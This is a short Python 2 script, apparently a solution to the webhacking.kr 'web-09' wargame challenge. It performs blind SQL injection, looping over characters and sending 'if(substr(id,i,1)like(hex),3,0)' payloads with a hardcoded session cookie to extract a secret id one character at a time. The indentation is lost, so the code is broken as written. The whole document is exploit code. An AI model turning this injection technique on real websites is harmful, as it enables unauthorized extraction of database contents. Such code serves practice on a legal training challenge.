 import urllib2
url = 'http://webhacking.kr/challenge/web/web-09/index.php?'
header = {'Cookie': 'PHPSESSID=5a907ad41eab02c080296e3b185edbcf'}
result = ''
code = range(ord('a'), ord('z')+1) + range(ord('A'), ord('Z')+1) + range(ord('0'), ord('9')+1)
for i in range(1, 12):
print('cracking.. '+str(i))
for j in code:
req = urllib2.Request(url+'no=if(substr(id,'+str(i)+',1)like('+hex(j)+'),3,0)', headers =
header)
data = urllib2.urlopen(req).read()
if 'Secret' in data:
result += chr(j)
print(result)
break